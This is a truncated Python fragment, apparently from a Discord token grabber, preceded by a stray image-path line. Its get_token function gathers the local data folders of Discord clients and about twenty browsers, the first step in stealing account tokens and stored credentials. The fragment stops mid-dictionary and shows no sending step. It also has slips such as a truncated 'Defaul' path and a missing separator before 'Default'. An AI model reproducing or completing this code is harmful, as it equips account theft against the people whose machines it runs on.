 def get_token():
already_check = []
checker = []
local = os.getenv('LOCALAPPDATA')
roaming = os.getenv('APPDATA')
chrome = local + "\\Google\\Chrome\\User Data"
paths = {
'Discord': roaming + '\\discord',
'Discord Canary': roaming + '\\discordcanary',
'Lightcord': roaming + '\\Lightcord',
'Discord PTB': roaming + '\\discordptb',
'Opera': roaming + '\\Opera Software\\Opera Stable',
'Opera GX': roaming + '\\Opera Software\\Opera GX Stable',
'Amigo': local + '\\Amigo\\User Data',
'Torch': local + '\\Torch\\User Data',
'Kometa': local + '\\Kometa\\User Data',
'Orbitum': local + '\\Orbitum\\User Data',
'CentBrowser': local + '\\CentBrowser\\User Data',
'7Star': local + '\\7Star\\7Star\\User Data',
'Sputnik': local + '\\Sputnik\\Sputnik\\User Data',
'Vivaldi': local + '\\Vivaldi\\User Data\\Default',
'Chrome SxS': local + '\\Google\\Chrome SxS\\User Data',
'Chrome': chrome + 'Default',
'Epic Privacy Browser': local + '\\Epic Privacy Browser\\User Data',
'Microsoft Edge': local + '\\Microsoft\\Edge\\User Data\\Defaul',
'Uran': local + '\\uCozMedia\\Uran\\User Data\\Default',
'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default',
'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
'Iridium': local + '\\Iridium\\User Data\\Default'